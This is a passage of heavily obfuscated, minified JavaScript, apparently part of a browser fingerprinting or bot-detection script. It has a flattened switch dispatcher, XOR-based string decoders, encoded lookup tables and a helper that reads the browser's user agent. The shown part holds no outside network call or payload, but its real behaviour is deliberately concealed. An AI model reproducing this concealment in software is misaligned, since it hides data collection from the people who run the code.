this;}break;case GF:{var zM9=Hb9[GE];DJ.push(Xj);var G09;return G09=UB(dT,[GJ()[ZN(Fn)](zz9,JY,Xw),zM9]),DJ.pop(),G09;}break;case VZ:{return this;}break;case vI:{return this;}break;case v9:{var QN9;DJ.push(gW);return QN9=JB()[jY(nw)](Np,cM),DJ.pop(),QN9;}break;}};var QA=function(){return H3.apply(this,[Ez,arguments]);};var CJ9=function(){return vg.apply(this,[wL,arguments]);};var z09=function(k69,nJ9){return k69>>>nJ9|k69<<32-nJ9;};var gk=function(){return vg.apply(this,[tE,arguments]);};var vJ9=function(qb9,nd9){return qb9^nd9;};var NW=function(Dp9){return !Dp9;};var rl=function(tY9,Bx9){return tY9%Bx9;};var Wv=function(F39,I69){return F39+I69;};var kb9=function(Vp9){if(Vp9==null)return -1;try{var sv9=0;for(var sT9=0;sT9<Vp9["length"];sT9++){var Jv9=Vp9["charCodeAt"](sT9);if(Jv9<128){sv9=sv9+Jv9;}}return sv9;}catch(Np9){return -2;}};var U09=function(Ht9,l09){var sW9=FK["Math"]["round"](FK["Math"]["random"]()*(l09-Ht9)+Ht9);return sW9;};var vg=function RT9(dY9,cY9){var I09=RT9;while(dY9!=YX){switch(dY9){case pI:{dY9=sQ;dd9=MN(cx9,DJ[MN(DJ.length,vN)]);}break;case qF:{dY9+=gZ;if(pr(jt9,mT9.length)){do{var Cx9=gv(mT9,jt9);var Qx9=gv(qj.xL,db9++);td9+=M5(Wc,[Yn(d6(cC(Cx9),Qx9),d6(cC(Qx9),Cx9))]);jt9++;}while(pr(jt9,mT9.length));}}break;case MZ:{var xw9=cY9[GE];QA=function(Xv9,Fw9,cw9,NN9){return M5.apply(this,[gL,arguments]);};dY9=YX;return CS(xw9);}break;case YL:{dY9+=qb;return mx9;}break;case j8:{while(pr(Aw9,Fx9[mv[YW]])){qN()[Fx9[Aw9]]=NW(MN(Aw9,vN))?function(){tn=[];RT9.call(this,CZ,[Fx9]);return '';}:function(){var th9=Fx9[Aw9];var f39=qN()[th9];return function(M39,B69,kJ9,Qd9,Sh9){if(Sx(arguments.length,YW)){return f39;}var kh9=RT9.call(null,FE,[M39,B69,Zv,Qd9,J0]);qN()[th9]=function(){return kh9;};return kh9;};}();++Aw9;}dY9-=JO;}break;case BI:{var Ub9=Gb9?FK[GJ()[ZN(S0)](kr,XY,LJ)]:FK[RY()[Hm(S0)](Km,Fn,lW,FT)];for(var jT9=YW;pr(jT9,sw9[PJ()[pv(Rt)](qQ9,Zs)]);jT9=Wv(jT9,vN)){R39[ng()[Jd(Zv)](ll,ZK9)](Ub9(Cw9(sw9[jT9])));}var PC9;return DJ.pop(),PC9=R39,PC9;}break;case sQ:{dY9=Mz;while(If(E39,YW)){if(n3(Sx9[mv[cM]],FK[mv[vN]])&&hj(Sx9,xJ9[mv[YW]])){if(N4(xJ9,tn)){vw9+=M5(Wc,[dd9]);}return vw9;}if(Sx(Sx9[mv[cM]],FK[mv[vN]])){var mh9=lx9[xJ9[Sx9[YW]][YW]];var RN9=RT9(FE,[Wv(dd9,DJ[MN(DJ.length,vN)]),E39,RJ,Sx9[vN],mh9]);vw9+=RN9;Sx9=Sx9[YW];E39-=UB(kX,[RN9]);}else if(Sx(xJ9[Sx9][mv[cM]],FK[mv[vN]])){var mh9=lx9[xJ9[Sx9][YW]];var RN9=RT9(FE,[Wv(dd9,DJ[MN(DJ.length,vN)]),E39,t4,YW,mh9]);vw9+=RN9;E39-=UB(kX,[RN9]);}else{vw9+=M5(Wc,[dd9]);dd9+=xJ9[Sx9];--E39;};++Sx9;}}break;case zX:{while(hj(Qv9,YW)){var mb9=rl(MN(Wv(Qv9,Dv9),DJ[MN(DJ.length,vN)]),LW9.length);var nN9=gv(AC9,Qv9);var b09=gv(LW9,mb9);q69+=M5(Wc,[d6(Yn(cC(nN9),cC(b09)),Yn(nN9,b09))]);Qv9--;}dY9=vX;}break;case b1:{dY9-=fL;return vp9;}break;case PQ:{if(pr(l39,Ow9[QD[YW]])){do{EA()[Ow9[l39]]=NW(MN(l39,S0))?function(){kp9=[];RT9.call(this,P1,[Ow9]);return '';}:function(){var mt9=Ow9[l39];var Ox9=EA()[mt9];return function(vT9,dM9,rT9,lb9,fN9,Hx9){if(Sx(arguments.length,YW)){return Ox9;}var Ob9=H3(J,[vT9,dM9,lW,Fn,fN9,NW(vN)]);EA()[mt9]=function(){return Ob9;};return Ob9;};}();++l39;}while(pr(l39,Ow9[QD[YW]]));}dY9+=IT;}break;case vX:{return RT9(ZQ,[q69]);}break;case KF:{if(pr(Kb9,rt9.length)){do{var nh9=gv(rt9,Kb9);var PT9=gv(gk.M8,c69++);vp9+=M5(Wc,[d6(Yn(cC(nh9),cC(PT9)),Yn(nh9,PT9))]);Kb9++;}while(pr(Kb9,rt9.length));}dY9+=N1;}break;case Nc:{return td9;}break;case dT:{var QC9=cY9[GE];var lM9=cY9[ZQ];var Vh9=cY9[Mc];var vp9=Wv([],[]);var c69=rl(MN(QC9,DJ[MN(DJ.length,vN)]),tC);var rt9=dS[Vh9];dY9=KF;var Kb9=YW;}break;case ZQ:{dY9=YX;var XW9=cY9[GE];gk=function(VY9,Fd9,F69){return RT9.apply(this,[dT,arguments]);};return cr(XW9);}break;case D1:{while(pr(hb9,kv9.length)){JB()[kv9[hb9]]=NW(MN(hb9,r7))?function(){return UB.apply(this,[G,arguments]);}:function(){var Kv9=kv9[hb9];return function(z39,bJ9){var DJ9=bD(z39,bJ9);JB()[Kv9]=function(){return DJ9;};return DJ9;};}();++hb9;}dY9=YX;}break;case Mz:{return vw9;}break;case YZ:{while(If(J39,YW)){if(n3(Xx9[Uf[cM]],FK[Uf[vN]])&&hj(Xx9,jW9[Uf[YW]])){if(N4(jW9,NY9)){Lp9+=M5(Wc,[nt9]);}return Lp9;}if(Sx(Xx9[Uf[cM]],FK[Uf[vN]])){var Cb9=Y39[jW9[Xx9[YW]][YW]];var ct9=RT9(mI,[Cb9,Xx9[vN],J39,Wv(nt9,DJ[MN(DJ.length,vN)])]);Lp9+=ct9;Xx9=Xx9[YW];J39-=UB(KQ,[ct9]);}else if(Sx(jW9[Xx9][Uf[cM]],FK[Uf[vN]])){var Cb9=Y39[jW9[Xx9][YW]];var ct9=RT9.apply(null,[mI,[Cb9,YW,J39,Wv(nt9,DJ[MN(DJ.length,vN)])]]);Lp9+=ct9;J39-=UB(KQ,[ct9]);}else{Lp9+=M5(Wc,[nt9]);nt9+=jW9[Xx9];--J39;};++Xx9;}dY9=Nb;}break;case k8:{return [nl(cM),nl(ZY),S0,rS,nl(ZY),nl(dd),r3,nl(dG),S0,nl(C7),bn,nl(dG),zn,JM,rS,nl(rq),YW,ln,nl(r7),Zv,nl(Zv),zn,nl(S0),Dd,nl(lM),nl(r7),wn,nl(Zv),zn,nl(S0),nl(dG),dd,YW,nl(IY),[RA],nl(kJ),JY,cM,nl(bn),jq,nl(vN),nl(S0),vN,nl(vN),Rt,vN,nl(Nm),nl(vN),S0,r7,nl(dd),rq,nl(zY),C7,nl(Dd),Dd,nl(cM),ZY,nl(Rt),nl(Zv),dd,nl(dd),[RA],nl(zY),[P0],nl(lM),KM,YW,nl(cM),dd,nl(KM),KM,nl(dd),lM,vN,[lM],C7,IY,nl(rq),ZY,nl(Ur),nw,Jr,dd,nl(ZY),nl(rq),nl(vN),r3,nl(rq),dG,nl(dG),rq,vN,nl(r7),nl(cM),dd,dd,YW,nl(Rt),nl(ZY),nl(JM),nl(cM),r3,nl(IY),JM,nl(vN),nl(b3),J0,nl(zn),P0,nl(P0),pR,[Dd],dd,nl(rq),nl(Rt),r3,nl(dd),nl(r3),r3,r7,nl(r7),dd,nl(nw),wn,nl(cM),Zv,nl(rq),IY,nl(tC),[wn],rS,JM,nl(vN),rR,YW,nl(lM),S0,nl(Zv),nl(Ur),jj,E4,dG,cM,nl(Dd),nl(dq),Cv,E4,zn,nl(r7),nl(fD),A2,S0,dd,cM,nl(bn),JY,nl(E4),[wn],rq,YW,YW,Id,nl(r7),zn,S0,nl(Rt),ZY,nl(r3),S0,[ln],nl(Fn),A2,nl(pR),dG,nl(J0),JY,YW,nl(Rt),nl(Zv),nl(P0),dG,tC,nl(zY),pR,dd,vN,nl(S0),r3,cM,nl(Jr),kJ,nl(lM),cM,rq,nl(dG),zn,nl(rq),IY,nl(dd),nl(ZY),YW,Zv,Cv,ZY,IY,nl(jJ),Cv,S0,[ln],nl(cM),rS,nl(rq),ZY,YW,tC,nl(pR),nl(ZY),cM,r7,nl(zn),rq,nl(dG),rq,nl(r3),ln,[Dd],nl(P0),Zv,dd,nl(Zv),nl(IY),JM,nl(IY),JM,[YW],zn,nl(lM),ln,nl(vN),nl(S0),nl(zn),ZY,ZY,YW,cM,YW,cM,Zv,nl(Zv),rq,nl(dG),r3,nl(IY),JM,nl(vN),nl(lM),YW,nl(lM),nl(IY),mq,ln,cl,nl(dd),Rt,lM,nl(lM),nl(Id),Pv,nl(cM),IY,YW,nl(qw),Mg,vN,nl(r3),cM,lM,nl(HR),Mg,nl(rS),dG,nl(P0),nl(Ur),Ur,r3,nl(P0),cM,YW,nl(vN),vN,nl(vN),dd,cM,nl(bn),JY,nl(qt),jj,nl(rR),zY,nl(ZY),nl(cM),vN,Dd,dd,nl(zn),YW,nl(C7),LJ,nl(hv),[r3],nl(t4),[r3],nl(Dd),nl(cM),pR,vN,C7,ZY,nl(Zv),nl(r3),r3,nl(Rt),ZY,vN,rq,nl(vN),nl(dd),nl(S0),nl(bR),[IY],nl(rq),P0,nl(rq),nl(cM),nl(JM),r3,nl(S0),ZY,nl(Jr),P0,rq,nl(S0),nl(Rt),rS,YW,nl(rS),JM,nl(vN),S0,nl(Rt),zn,nl(r7),cM,S0,S0,nl(t4),dG,r7,vN,nl(dG),rq,nl(rS),IY,nl(cM),nl(tC),YW,nl(Dd),nl(S0),cM,YW,cM,r7,YW,nl(rS),nl(Zv),Zv,ZY,nl(ZY),IY,S0,nl(qw),sx,dG,nl(dG),zn,JM,nl(vN),YW,lM,nl(cM),Zv,nl(N3),C7,nl(Dd),[Rt],nl(r3),JM,nl(hv),[P0],vN,nl(cM),nl(rq),YW,dd,JM,dd,Zv,nl(zn),Rt,nl(S0),YW,JM,nl(r7),zn,nl(rS),nl(cl),tC,r7,YW,nl(pR),JM,nl(cM),IY,nl(Dd),pR,nl(lM),[rq],nl(qt),Jr,nl(IY),vN,nl(Zv),nl(cM),IY,nl(zn),nl(RA),zY,nl(IY),JM,[YW],nl(zn),pR,nl(dd),JM,nl(cM),nl(Dd),dd,nl(rq),nl(Rt),r3,nl(dd),nl(Nm),[IY],nl(pR),dG,nl(Ux),YW,jq,[Rt],nl(S0),JM,nl(pR),S0,S0,cM,Zv,nl(dG)];}break;case VX:{dY9+=SZ;lx9=[[nl(Dd),nl(ZY),r7,nl(rS),rS,nl(Nm),Km,nl(IY),YW,nl(cM),S0,nl(Nm),hv,pR,nl(IY)],[],[],[],[nl(S0),nl(E4),nw,nl(cM),nl(zn),S0,nl(Zv),nl(r3),rq,JM],[],[],[],[nl(cM),nl(zn),S0,nl(Zv)],[],[],[qt,nl(Zv),lM,nl(lM),zn,JM],[nl(RA),dd,nl(zn),Zv,Rt],[nl(lM),zn,JM],[],[],[nl(vN),nl(IY),pR,vN],[],[],[tC,Zv,S0,nl(S0)],[nl(ZY),r3,nl(r3)],[r3,Dd,nl(lM)],[P0,Rt,nl(lM)],[]];}break;case Nb:{dY9-=Fc;return Lp9;}break;case tE:{var Dv9=cY9[GE];dY9=zX;var Nx9=cY9[ZQ];var tT9=cY9[Mc];var LW9=dS[GG];var q69=Wv([],[]);var AC9=dS[tT9];var Qv9=MN(AC9.length,vN);}break;case nF:{dY9=YX;for(var LB9=YW;pr(LB9,D69.length);++LB9){RY()[D69[LB9]]=NW(MN(LB9,lM))?function(){return UB.apply(this,[k8,arguments]);}:function(){var lt9=D69[LB9];return function(W09,x09,A09,OW9){var Rx9=QA(W09,F5,Kp,OW9);RY()[lt9]=function(){return Rx9;};return Rx9;};}();}}break;case O:{dY9+=tX;while(pr(gt9,mJ9.length)){ng()[mJ9[gt9]]=NW(MN(gt9,vN))?function(){return UB.apply(this,[A1,arguments]);}:function(){var Pw9=mJ9[gt9];return function(lJ9,WT9){var Cv9=qj.call(null,lJ9,WT9);ng()[Pw9]=function(){return Cv9;};return Cv9;};}();++gt9;}}break;case r9:{dY9=YL;while(pr(qw9,sJ9.length)){var Mv9=gv(sJ9,qw9);var dT9=gv(Pj.DZ,XN9++);mx9+=M5(Wc,[d6(cC(d6(Mv9,dT9)),Yn(Mv9,dT9))]);qw9++;}}break;case bI:{dY9-=dT;if(pr(Th9,bw9.length)){do{GJ()[bw9[Th9]]=NW(MN(Th9,cM))?function(){return UB.apply(this,[ZQ,arguments]);}:function(){var HT9=bw9[Th9];return function(sp9,Cd9,Y69){var MY9=gk(sp9,NW(NW([])),Y69);GJ()[HT9]=function(){return MY9;};return MY9;};}();++Th9;}while(pr(Th9,bw9.length));}}break;case Vz:{dY9=YX;NY9=[nl(cM),IY,YW,nl(hv),pR,Zv,nl(Zv),zn,nl(S0),Dd,nl(lM),nl(ZY),S0,nl(r3),r3,nl(IY),JM,nl(vN),nl(E4),dd,r3,nl(dd),nl(IY),nl(vN),nl(Rt),Vx,YW,nl(Rt),nl(lh),r3,Dd,[Rt],nw,vN,nl(S0),ln,nl(zn),lM,nl(Jj),Jr,Cv,nl(ZY),lM,nl(Rt),nl(r7),rq,nl(bx),rR,Km,Zv,Rt,nl(IY),rq,YW,S0,r7,nl(zn),rq,nl(dG),rq,nl(r3),JM,dG,nl(P0),IY,zn,nl(ln),r3,nl(dd),YW,nl(ZY),nl(dd),rq,cf,nl(vN),r3,nl(fD),nl(Pv),cM,cM,YW,rq,nl(IY),pR,vN,nl(Km),rS,r3,nl(IY),zn,nl(Jr),[Zv],ZY,Rt,r3,nl(r3),nl(cM),pR,nl(vN),nl(IY),S0,nl(Zv),nl(fD),vN,nl(vN),nl(Rt),cM,ZY,IY,nl(lh),t4,nl(vN),nl(r7),pR,nl(S0),nl(lM),nl(S0),nl(bR),nl(vN),fD,nl(rS),nl(ZY),nl(zn),nl(r7),[cM],nl(dd),[Zv],nl(Rt),rS,nl(r7),nl(cM),dd,nl(nw),nw,nl(S0),ZY,nl(dG),JM,nl(cM),nl(RA),LJ,nl(Dd),nl(ZY),r3,nl(dd),r7,sx,zn,nl(kJ),ln,nl(r7),zn,JM,dG,nl(zn),nl(vN),S0,nl(cM),dd,nl(Nm),dG,Zv,nl(Zv),lM,nl(lM),dd,nl(cM),Zv,nl(bn),Km,nl(Rt),ZY,vN,rq,nl(Vx),f0,ZY,nl(f0),jj,nl(cM),nl(ZY),S0,nl(zn),Rt,lM,nl(zn),nl(Zv),pR,nl(C7),Jr,nl(zn),rq,nl(P0),r3,nl(dd),nl(dG),LJ,nl(Rt),nl(JM),zn,nl(lM),r7,t4,nl(t4),YW,nl(cM),lh,nl(vN),nl(bn),Ew,[YW],YW,YW,nl(IY),dG,nl(rS),cM,IY,nl(Ew),nw,nl(S0),YW,vN,zn,vN,Zv,lM,nl(r3),nl(zn),nl(IY),rq,nl(Zv),r7,nl(ln),JM,nl(cM),r7,nl(ln),qt,nl(lM),nl(IY),ZY,rq,S0,nl(cM),wn,nl(S0),nl(dG),dd,vN,pR,nl(dG),JM,vN,nl(S0),JM,nl(pR),S0,nl(ZY),r7,nl(Rt),zn,nl(r7),cM,S0,S0,nl(qt),hv,zn,nl(Zv),rq,nl(Dd),dd,nl(Zv),nl(IY),dG,nl(IY),JM,nl(vN),nl(vN),nl(IY),zn,nl(ZY),nl(JM),lM,nl(rq),Dd,[Rt],nl(qt),tC,nl(vN),S0,nl(lM),nl(wn),lW,ln,nl(zY),zY,nl(JM),vN,nl(dd),lM,nl(Vx),Jr,YW,cM,r7,YW,nl(lM),nl(r3),r7,Cv,nl(jJ),jJ,nl(t4),Km,nl(S2),Cv,nl(Rt),nl(JY),Ew,[YW],YW,YW,nl(cM),nl(r7),rq,nl(f0),LJ,nl(vN),nl(vN),cM,JM,nl(cM),nl(r7),RA,nl(S0),b3,vN,nl(vN),nl(Rt),cM,pR,nl(dd),JM,nl(Rt),JM,nl(IY),pR,cM,nl(vN),nl(S0),vN,nl(rS),cM,r7,nl(r3),nl(zn),nl(r7),[cM],rS,nl(r3),NM,nl(rq),nl(Zv),nl(rR),Rt,nl(JM),nl(ZY),nl(vN),nl(ZY),nl(vN),ZY,cM,nl(dG),rq,Dd,YW,nl(Rt),nl(cM),nl(Rt),YW,JM,r7,nl(zY),Jr,nl(IY),dG,nl(zn),nl(Zv),nl(rq),r7,cM,nl(zn),lM,nl(zY),r3,Dd,nl(lM),nl(Xw),Rt,nl(cM),rS,zn,nl(RA),dd,nl(S0),YW,S0,nl(Dd),dd,YW,nl(IY),zn,nl(rS),nl(nw),jj,vN,ZY,nl(lM),rS,zn,nl(ZY),cM,nl(Rt),vN,lW,nl(hv)];}break;case JI:{dY9=bI;var bw9=cY9[GE];cr(bw9[YW]);var Th9=YW;}break;case A8:{var BC9=cY9[GE];var vb9=cY9[ZQ];var mx9=Wv([],[]);dY9+=Jb;var XN9=rl(MN(BC9,DJ[MN(DJ.length,vN)]),t4);var sJ9=Fk[vb9];var qw9=YW;}break;case EI:{dY9=YX;var Rh9=cY9[GE];Pj=function(Yw9,Dx9){return RT9.apply(this,[A8,arguments]);};return W2(Rh9);}break;case CZ:{var Fx9=cY9[GE];dY9+=YZ;var Aw9=YW;}break;case OT:{dY9=YX;DJ.pop();}break;case I9:{Y39=[[YW,YW,YW],[],[nw,nl(rS),ZY,JM,nl(rq)],[],[Rt,nl(RA),r7,vN],[],[],[Jr,nl(ZY),nl(cM)]];dY9=YX;}break;case Ez:{dY9+=JI;var mJ9=cY9[GE];Tk(mJ9[YW]);var gt9=YW;}break;case jK:{for(var s39=YW;pr(s39,Y09.length);++s39){Yg()[Y09[s39]]=NW(MN(s39,zn))?function(){return UB.apply(this,[V1,arguments]);}:function(){var tN9=Y09[s39];return function(Ex9,xv9){var E09=z2.call(null,Ex9,xv9);Yg()[tN9]=function(){return E09;};return E09;};}();}dY9=YX;}break;case FE:{var cx9=cY9[GE];var E39=cY9[ZQ];dY9=pI;var mw9=cY9[Mc];var Sx9=cY9[gZ];var xJ9=cY9[rI];if(Sx(typeof xJ9,mv[ZY])){xJ9=tn;}var vw9=Wv([],[]);}break;case NK:{dY9=nF;var D69=cY9[GE];CS(D69[YW]);}break;case EF:{kp9=[nl(vN),nl(ZY),nl(JM),ln,nl(P0),IY,lM,nl(zn),nl(cM),dd,nl(Vx),[YW],[Rt],JM,dG,nl(P0),IY,zn,nl(ln),r3,nl(dd),[dG],nl(IY),S0,Zv,nl(RA),[Rt],ln,nl(RA),dd,nl(zn),Zv,Rt,nl(P0),Zv,lM,YW,jq,nl(S0),nl(t4),Jr,nl(zn),Rt,nl(Rt),IY,[Dd],nl(Ur),[pR],bx,nl(rq),dd,vN,nl(ZY),nl(Rt),nl(RJ),sl,nl(sl),b5,cM,nl(zn),Rt,nl(Rt),IY,[Dd],nl(Ur),EM,nl(P0),IY,zn,nl(RA),nl(F5),nl(Dd),JM,Zv,nl(zn),dd,nl(S0),nl(cM),nl(lM),dd,nl(dd),rq,P0,Zv,nl(Dd),lM,Dd,nl(wn),P0,nl(dG),nl(Ur),GN,zn,ZY,nl(bx),Fn,jj,zn,nl(rq),nl(cM),dG,nl(S0),ZY,YW,vN,nl(vN),vN,YW,nl(vN),nl(cM),dG,[Dd],nl(dG),jj,nl(zn),nl(IY),nl(ZY),nl(Rt),ZY,cM,nl(pR),YW,cM,r7,YW,E4,nl(JM),dd,nl(ZY),Rt,nl(Rt),nl(zn),r7,nl(Jj),JY,cl,YW,ZY,nl(JM),cM,nl(Ur),Vx,Km,rq,nl(dG),nl(Ur),Cv,E4,zn,nl(r7),nl(fD),A2,S0,nl(vN),Rt,vN,nl(Cv),Km,r3,nl(r3),dG,nl(cM),Zv,cM,IY,nl(bn),bR,nl(qt),C7,nl(Dd),nl(cM),IY,YW,rq,nl(sx),RN,nl(P0),lM,ZY,nl(IY),vN,rS,nl(Zv),zn,nl(rS),vN,nl(S0),vN,pR,nl(S0),nl(r7),nl(Dd),dd,Ur,nl(Dd),cl,nl(HR),NM,nl(r7),nl(S0),RA,nl(Dd),nl(S2),nl(lW),cl,nl(vN),vN,zj,lM,nl(kS),pR,YW,nl(rS),nl(cM),Zv,rS,nl(t4),P0,Rt,nl(lM),rS,JM,nl(vN),nl(Pv),RA,Jr,dG,[Dd],nl(S0),nl(pR),nl(ZY),zn,nl(cM),IY,nl(Jr),cM,nl(dG),rq,P0,YW,rq,nl(JY),Vx,nl(vN),YW,nl(zn),nl(cM),dG,nl(IY),JM,nl(vN),nl(zn),dd,r3,nl(vN),YW,nl(S0),nl(vN),nl(S0),IY,YW,YW,vN,r3,nl(Rt),nl(cM),nl(dG),cM,dG,nl(kJ),nw,vN,lM,nl(C7),[YW],Rt,nl(r7),nl(dG),Zv,IY,nl(cM),nl(Vx),jq,nl(vN),nl(S0),nl(cM),nl(Dd),r3,nl(IY),JM,nl(vN),nl(KM),Vx,nl(vN),JM,nl(cM),nl(ZY),nl(ZY),YW,nl(Zv),rq,nl(Pv),jj,rS,nl(ZY),nl(cM),nl(lM),nl(Ur),Ew,r3,lM,cM,S0,nl(dd),nl(Ur),Fn,nw,r7,nl(lM),zn,nl(S0),vN,nl(b5),cf,r3,nl(Rt),pR,nl(pR),rq,[dG],nl(dd),zn,JM,nl(Km),pR,S0,nl(rS),IY,lM,YW,S0,[S0],wn,nl(Zv),zn,nl(S0),nl(dG),dd,YW,nl(IY),nl(vN),Cv,ZY,IY,nl(jJ),sx,nl(cM),dd,nl(P0),dG,nl(dd),dG,nl(dG),Dd,JM,nl(jq),RN,S0,nl(zn),nl(IY),nl(rR),nl(lM),nl(cM),nl(r7),rq,nl(ZY),dG,zn,nl(vN),nl(Dd),Jr,nl(ZY),nl(cM),nl(Rt),rS,nl(r7),zn,nl(r7),JM,zn,nl(vN),Rt,vN,nl(r3),IY,nl(f0),Vx,nl(IY),vN,P0,nl(ZY),nl(Rt),vN,nl(vN),nl(Rt),cM,ZY,IY,nl(lh),t4,nl(vN),nl(r7),pR,nl(S0),nl(lM),nl(S0),nl(bR),nl(vN),fD,nl(rS),nl(ZY),nl(zn),nl(r7),nw,nl(rS),ZY,JM,nl(rq),nl(lh),bn,YW,nl(dG),tC,nl(IY),vN,nl(ZY),r7,S0,rS,nl(ZY),nl(dd),r3,nl(dG),S0,nl(C7),kJ,nl(P0),cM,IY,Rt,nl(IY),JM,nl(vN),nl(cM),nl(r7),rq,nl(bn),zY,nl(cM),zn,JM,S0,nl(ZY),nl(cM),lM,nl(tC),nw,nl(S0),vN,nl(Nm),[P0],nl(Dd),Dd,nl(ZY),nl(Dd),cl,nl(Fn),LJ,JM,nl(pR),S0,nl(tC),t4,nl(JM),S0,JM,nl(vN),nl(IY),rq,nl(Dd),zn,ZY,nl(S0),nl(Dd),rq,nl(IY),cM,jj,lM,nl(P0),IY,nl(ZY),nl(S0),nl(Ux),sl,r3,YW,nl(dd),lM,ZY,Rt,nl(Jj),Jj,nl(S0),nl(kS),Mg,nl(ZY),cM,nl(rq),nl(Rt),ZY,nl(Ux),[wn],A2,IY,[r7],nl(Ur),zC,S0,S0,vN,nl(r3),rq,nl(IY),cM,nl(F5),nl(Fn),b3,jj,nl(RJ),kS,ZY,nl(r7),vN,rq,nl(bx),[RA],zC,IY,[r7],nl(zj),nl(Dd),[wn],jq,dG,YW,nl(dG),tC,nl(tP),kS,nl(rq),lM,nl(S0),nl(cM),dG,nl(vN),nl(Mg),[pR],dq,nl(Zv),P0,nl(dG),nl(Ur),sl,nl(sl),J0,nl(lM),zY,nl(Dd),nl(IY),rq,nl(ZY),nl(jJ),J0,IY,nl(dd),rq,nl(dG),r3,nl(S0),ZY,nl(P0),nl(RN),vN,nl(zn),Id,nl(lM),dd,nl(Dd),Zv,nl(IY),nl(cf),zn,S0,nl(Pv),Nm,r3,zn,nl(rS),vN,rq,nl(rq),rq,nl(dd),r3,nl(Rt),nl(r3),dG,nl(rq),nl(Rt),nl(r7),dd,nl(Fn),[P0],S0,S0,nl(zn),nl(IY),nl(wn),cl,nl(P0),IY,zn,nl(RA),J0,pR,nl(S0),nl(r7),nl(fD),nl(Zv),GN,nl(S0),lM,ZY,nl(Zv),nl(vN),nl(bR),nl(lW),jq,ln,nl(ZY),nl(Ur),Mg,vN,nl(cM),nl(zn),S0,nl(Zv),nl(Zs),[RA],Ur,zn,nl(IY),Dd,nl(IY),vN,nl(vN),nl(Ux),Pv,[dG],nl(r3),lM,S0,S0,nl(Mg),Pv,S0,nl(Zv),dG,nl(dG),cM,dG,nl(dd),rq,vN,nl(Mg),kS,JM,nl(vN),nl(vN),nl(rS),nl(S0),vN,nl(Ur),kS,nl(zn),nl(GN),Jj,nl(Dd),nl(ZY),nl(Ur),Vx,P0,r3,nl(IY),S0,nl(nj),nl(dG),bx,nl(dG),rq,nl(Zv),nl(cM),nl(F5),nl(rq),dd,nl(lM),qt];dY9=YX;}break;case bc:{var Tx9;return DJ.pop(),Tx9=bx9,Tx9;}break;case nZ:{dY9-=lX;O39=[[Km,nl(Rt),dG,cM,nl(pR),ZY,nl(Rt),r3,nl(Nm),P0,Rt,nl(lM),r7,vN,nl(r3),Dd,ZY],[],[],[],[YW,tC,nl(pR),nl(ZY),cM,r7,nl(zn),rq,nl(dG),rq,nl(r3)],[r7,nl(zn),rq,nl(dG),rq,nl(r3)],[],[],[],[],[],[],[nl(IY),rq,nl(dG)],[],[nl(dd),rq,nl(dG),vN,rS,nl(Zv)],[],[Jj,nl(S0),nl(kS),Xw,ZY,nl(Ur)],[Dd,nl(vN),JM],[Id,lM,nl(cM),vN,nl(Jj)],[],[],[Jr,nl(ZY),S0,nl(S0)],[RJ,vN,nl(vN),nl(sl)],[],[]];}break;case P1:{var Ow9=cY9[GE];var l39=YW;dY9=PQ;}break;case Rh:{for(var X39=YW;pr(X39,CR[PJ()[pv(Rt)](bT9,Zs)]);X39=Wv(X39,vN)){(function(){var L69=CR[X39];var DW9=pr(X39,WD);DJ.push(E5);var lC9=DW9?PJ()[pv(S0)](QQ,F5):Yg()[Pd(JM)](zC,QF);var kx9=DW9?FK[RY()[Hm(S0)].call(null,Km,jq,NW([]),jQ)]:FK[GJ()[ZN(S0)](HX,FJ,LJ)];var JN9=Wv(lC9,L69);VK[JN9]=function(){var w09=kx9(X09(L69));VK[JN9]=function(){return w09;};return w09;};DJ.pop();}());}dY9=OT;}break;case zT:{var xx9=cY9[GE];var xW9=cY9[ZQ];DJ.push(WQ9);var bx9=RY()[Hm(Rt)](P0,f0,fD,lz);dY9=bc;for(var Lh9=YW;pr(Lh9,xx9[PJ()[pv(Rt)](ID,Zs)]);Lh9=Wv(Lh9,vN)){var sC9=xx9[JB()[jY(YW)](Aj,Ux)](Lh9);var Lx9=xW9[sC9];bx9+=Lx9;}}break;case Bb:{DJ.push(wA);var hY9={'\x36':Yg()[Pd(YW)](D7,X1),'\x41':Sx(typeof ng()[Jd(vN)],Wv('',[][[]]))?ng()[Jd(vN)](BX9,Nl):ng()[Jd(YW)].apply(null,[Fn,qL]),'\x44':n3(typeof GJ()[ZN(cM)],Wv([],[][[]]))?GJ()[ZN(YW)](QQ,Kp,BR):GJ()[ZN(cM)](Pn,NW({}),nA),'\x49':Sx(typeof PJ()[pv(vN)],Wv('',[][[]]))?PJ()[pv(ZY)].call(null,m89,hs):PJ()[pv(YW)](p9,kv),'\x55':ng()[Jd(Rt)](jj,Oh),'\x57':GJ()[ZN(Rt)].call(null,XI9,dG,hv),'\x70':Yg()[Pd(Rt)](Kp,OA),'\x72':Yg()[Pd(S0)](gj,Sf),'\x73':RY()[Hm(YW)].apply(null,[cp,NW({}),P0,vF]),'\x74':ng()[Jd(S0)](qt,fK),'\x76':n3(typeof ng()[Jd(vN)],Wv([],[][[]]))?ng()[Jd(JM)].call(null,GU,tS):ng()[Jd(vN)](QG,v7)};var xb9;return xb9=function(Rd9){return RT9(zT,[Rd9,hY9]);},DJ.pop(),xb9;}break;case wL:{dY9-=dL;var kv9=cY9[GE];Qr(kv9[YW]);var hb9=YW;}break;case RF:{dY9-=lF;var Y09=cY9[GE];b4(Y09[YW]);}break;case sZ:{var Lp9=Wv([],[]);dY9+=GF;nt9=MN(tJ9,DJ[MN(DJ.length,vN)]);}break;case VO:{var CR=cY9[GE];var WD=cY9[ZQ];dY9=Rh;var X09=RT9(Bb,[]);DJ.push(bR);}break;case nK:{dY9+=I9;var sw9=cY9[GE];var Gb9=cY9[ZQ];var R39=[];DJ.push(MD);var Cw9=RT9(Bb,[]);}break;case mI:{var jW9=cY9[GE];var Xx9=cY9[ZQ];dY9-=QK;var J39=cY9[Mc];var tJ9=cY9[gZ];if(Sx(typeof jW9,Uf[ZY])){jW9=NY9;}}break;case UL:{var Gd9=cY9[GE];var IY9=cY9[ZQ];var td9=Wv([],[]);var db9=rl(MN(IY9,DJ[MN(DJ.length,vN)]),tC);dY9=qF;var mT9=fR[Gd9];var jt9=YW;}break;}}};var hj=function(KW9,Lw9){return KW9>=Lw9;};var SN9=function(){return FK["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var TG=function(){return ["uV-+;//_q2T46C\"k5","E>8","x\"+HC-\n*U:_P,Z06D/K38\vZ/U","S6=\'\f^%","\f207^%U76d\by>#","T7<#:9","_+:\x07|","%","\fQ\vR7hOC:)#\x07/","R+#.\v","/$U","5+\n","V6R  vO:\"924","l4 DE68\x07\"PC&&SX-","\x07!